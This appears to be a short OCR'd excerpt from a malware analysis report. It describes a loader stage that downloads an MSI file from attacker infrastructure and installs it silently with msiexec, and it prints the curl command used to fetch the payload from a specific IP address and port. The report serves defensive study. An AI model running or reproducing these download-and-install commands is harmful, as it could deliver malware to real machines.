
Behavior observed:
Generates a pseudo random MSI filename
Downloads the MSI payload from attacker infrastructure
Writes the file to C:\Windows\Temp\
Executes the installer silently using msiexec
Deletes the MSI after execution
Relevant execution line:
msiexec /i "C:\Windows\Temp\<random>.msi" /quiet /qn
This stage establishes execution through Windows Installer, which
is a trusted and highly privileged subsystem on Windows.
Stage 2: MSI Payload Delivery
The MSI payload was retrieved manually during analysis using the
following command.
curl http://198.13.158.127:5506/OIVPGEXM.msi -o stage3.msi